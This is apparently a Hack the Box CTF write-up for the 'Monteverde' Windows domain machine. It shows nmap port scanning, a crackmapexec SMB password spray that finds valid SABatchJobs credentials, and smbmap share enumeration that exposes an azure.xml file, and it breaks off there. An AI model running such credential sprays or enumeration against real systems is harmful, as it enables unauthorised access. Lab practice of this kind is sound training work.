
title: "Hack the box - Monteverde"
author: mayomacam
date: "2020-06-14"
subject: "CTF Writeup"
keywords: [Hack the box, Box, CTF, Security]

$nmap -p- --min-rate 10000 -Pn 10.10.10.172
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-14 12:48 IST
Nmap scan report for 10.10.10.172
Host is up (0.17s latency).
Not shown: 65516 filtered ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49675/tcp open unknown
49706/tcp open unknown
49781/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 26.10 seconds







crackmapexec smb 10.10.10.172 -u users -p users --continue-on-success
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
smbmap -H 10.10.10.172 -u SABatchJobs -p SABatchJobs
[+] IP: 10.10.10.172:445 Name: 10.10.10.172
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
azure_uploads READ ONLY
C$ NO ACCESS Default share
E$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
users$ READ ONLY
smbmap -H 10.10.10.172 -u SABatchJobs -p SABatchJobs -R 'users$'
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.172...
[+] IP: 10.10.10.172:445 Name: 10.10.10.172
Disk Permissions Comment
---- ----------- -------
.
dr--r--r-- 0 Fri Jan 3 08:12:48 2020 .
dr--r--r-- 0 Fri Jan 3 08:12:48 2020 ..
dr--r--r-- 0 Fri Jan 3 08:15:23 2020 dgalanos
dr--r--r-- 0 Fri Jan 3 08:41:18 2020 mhope
dr--r--r-- 0 Fri Jan 3 08:14:56 2020 roleary
dr--r--r-- 0 Fri Jan 3 08:14:28 2020 smorgan
users$ READ ONLY
.\
dr--r--r-- 0 Fri Jan 3 08:12:48 2020 .
dr--r--r-- 0 Fri Jan 3 08:12:48 2020 ..
dr--r--r-- 0 Fri Jan 3 08:15:23 2020 dgalanos
dr--r--r-- 0 Fri Jan 3 08:41:18 2020 mhope
dr--r--r-- 0 Fri Jan 3 08:14:56 2020 roleary
dr--r--r-- 0 Fri Jan 3 08:14:28 2020 smorgan
.\mhope\
dr--r--r-- 0 Fri Jan 3 08:41:18 2020 .
dr--r--r-- 0 Fri Jan 3 08:41:18 2020 ..
-w--w--w-- 1212 Fri Jan 3 09:59:24 2020 azure.xml